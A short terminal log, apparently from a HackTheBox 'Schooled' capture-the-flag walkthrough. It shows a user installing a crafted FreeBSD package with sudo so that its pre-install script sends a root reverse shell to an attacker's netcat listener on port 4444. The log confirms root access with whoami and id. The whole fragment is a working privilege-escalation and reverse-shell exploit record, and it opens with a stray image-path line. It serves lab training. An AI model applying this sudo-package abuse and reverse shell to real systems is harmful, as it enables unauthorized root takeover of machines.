 4.0_cracked 4.1
Proceed with this action? [y/N]: y
[1/1] Installing mypackage-“1.0_5”...
“Resetting root shell”
pkg: PRE-INSTALL script failed
jamie@Schooled:/tmp $  sudo pkg install -U mypackage-“1.0_5”.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
mypackage: “1.0_5”
Number of packages to be installed: 1
Proceed with this action? [y/N]: y
[1/1] Installing mypackage-“1.0_5”...
“Resetting root shell”
[oh-my-zsh] Random theme 'daveverwer' loaded
kali:Desktop # nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.16] from schooled.htb [10.129.104.235] 63641
# whoami
root
# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
#